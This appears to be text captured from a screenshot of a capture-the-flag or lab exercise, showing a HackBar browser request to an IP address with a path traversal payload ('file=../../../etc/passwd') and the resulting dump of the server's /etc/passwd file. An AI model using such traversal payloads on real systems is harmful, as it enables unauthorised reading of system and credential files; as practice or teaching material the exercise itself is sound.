 b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/
sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/
shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/
nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/
man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:
21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/
nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:
35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/
nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:
405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:/home/utmp:/bin/
false\n'
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:52840/info?file=../../../etc/passwd